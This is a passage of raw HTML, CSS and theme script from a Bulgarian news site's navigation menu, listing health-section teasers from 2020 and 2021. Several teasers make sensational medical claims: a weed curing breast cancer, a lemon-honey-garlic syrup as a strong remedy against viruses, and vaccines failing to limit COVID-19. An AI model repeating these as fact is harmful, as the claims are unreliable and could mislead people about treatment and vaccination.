0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_945","tdc_css_class_style":"tdi_74_945_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_945"}';
block_tdi_74_945.td_column_number = "3";
block_tdi_74_945.block_type = "tdb_header_mega_menu";
block_tdi_74_945.post_count = "5";
block_tdi_74_945.found_posts = "1723";
block_tdi_74_945.header_color = "";
block_tdi_74_945.ajax_pagination_infinite_stop = "";
block_tdi_74_945.max_num_pages = "345";
tdBlocksArray.push(block_tdi_74_945);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_945 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_945" data-td_block_id="tdi_74_945"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_945" data-td_block_id="tdi_74_945"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75_ffc td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_ffc" >
<style>
/* custom css */
.tdi_75_ffc .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_75_ffc .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_75_ffc .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_75_ffc .block-mega-child-cats{
					text-align: right;
				}.tdi_75_ffc:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_75_ffc:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_ffc.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75_ffc.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_75_ffc .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75_ffc .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75_ffc .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_ffc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_75_ffc .entry-thumb{
					background-position: center 50%;
				}.tdi_75_ffc .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_75_ffc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_ffc .td-module-meta-info,
				.ie11 .tdi_75_ffc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_ffc .td-post-vid-time{
					display: block;
				}.tdi_75_ffc .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_75_ffc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_75_ffc .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_75_ffc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_ffc .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_75_ffc .entry-review-stars{
					display: inline-block;
				}.tdi_75_ffc .td-icon-star,
                .tdi_75_ffc .td-icon-star-empty,
                .tdi_75_ffc .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_ffc .td-module-comments{
					display: none;
				}.tdi_75_ffc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_ffc:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75_ffc .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_75_ffc .td-post-category:hover{
					color: #000000;
				}.tdi_75_ffc .td-module-title a{
					color: #051d2d;
				}.tdi_75_ffc .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_75_ffc .td-post-author-name a{
					color: #666666;
				}.tdi_75_ffc .td-post-author-name:hover a{
					color: #000000;
				}.tdi_75_ffc.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75_ffc .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_75_ffc .td-editor-date,
				.tdi_75_ffc .td-editor-date .td-post-author-name,
				.tdi_75_ffc .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_75_ffc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_ffc .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_75_ffc .block-mega-child-cats{
					width: 190px;
				}.tdi_75_ffc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_ffc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_ffc .td-module-container:before{
					bottom: -18px;
				}.tdi_75_ffc .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_ffc .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_ffc .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75_ffc .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_75_ffc .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_75_ffc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_ffc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_ffc .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_75_ffc .td-module-container:before{
					bottom: -18px;
				}.tdi_75_ffc .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_75_ffc .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_ffc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_ffc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_ffc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75_ffc .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_75_ffc = new tdBlock();
block_tdi_75_ffc.id = "tdi_75_ffc";
block_tdi_75_ffc.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","m